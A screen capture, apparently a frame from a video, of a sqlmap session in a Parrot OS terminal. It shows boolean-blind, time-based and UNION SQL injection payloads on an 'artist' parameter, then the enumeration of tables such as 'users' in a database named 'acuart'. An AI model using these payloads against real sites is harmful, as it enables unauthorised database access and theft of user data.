 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
[*] starting @ 18:01:27 /2021-12-09/
[18:01:27] [INFO] resuming back-end DBMS 'mysql'
[18:01:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: artist=-8441 OR 3719=3719#
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: artist=(CASE WHEN (9203=9203) THEN SLEEP(5) ELSE 9203 END)
    Type: UNION query
    Title: MySQL UNION query (random number) - 3 columns
    Payload: artist=-8560 UNION ALL SELECT 7678,7678,CONCAT(0x716a6b6a71,0x75706d426b53496c4366476c5841437a66504f6156536772774
375504161666b74654a537871487a,0x716a787a71)#
---
[18:01:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[18:01:38] [INFO] fetching tables for database: 'acuart'
[18:01:38] [INFO] fetching columns for table 'users' in database 'acuart'
[18:01:38] [INFO] fetching columns for table 'carts' in database 'acuart'
[18:01:38] [INFO] fetching columns for table 'pictures' in database 'acuart'
[18:01:38] [INFO] fetching columns for table 'featured' in database 'acuart'
Menu artists — Mozilla Firefox Parrot Terminal